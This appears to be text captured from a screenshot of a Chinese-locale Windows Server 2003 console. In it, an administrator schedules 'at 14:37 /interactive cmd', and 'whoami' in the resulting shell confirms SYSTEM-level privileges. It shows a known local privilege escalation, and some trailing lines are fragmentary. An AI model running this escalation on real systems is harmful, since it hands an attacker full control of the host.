 C:\Documents and Settings\Administrator>at 14:37 /interactive cmd
新加了一项作业，其作业 ID = 3
C:\Documents and Settings\Administrator>whoami
iis6cn\administrator
C:\Documents and Settings\Administrator>
C:\WINDOWS\System32\svchost.exe
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>whoami
nt authority\system
C:\WINDOWS\system32>
C:\WINDOWS\system32...
C:\WINDOWS\System32...
CH
vm
14:37